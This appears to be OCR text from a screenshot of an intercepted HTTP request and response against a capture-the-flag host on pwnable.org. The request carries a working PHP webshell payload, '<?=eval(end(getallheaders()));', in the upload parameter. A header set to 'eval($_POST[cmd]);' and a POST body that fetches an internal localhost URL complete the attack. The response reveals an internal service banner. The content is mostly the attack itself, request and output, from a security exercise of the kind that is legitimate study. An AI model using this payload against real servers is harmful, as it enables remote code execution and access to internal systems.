 Request
Raw Params Headers Hex
POST /?action=upload&data=<?=eval(end(getallheaders())); HTTP/1.1
Host: pwnable.org:47780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Connection: eval($_POST[cmd]);
cmd=error_reporting(-1);echo file_get_contents("http://127.0.0.1");
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 14:25:10 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.7
Content-Length: 24
Content-Type: text/html; charset=UTF
SuperSafeCloudAgent v1.0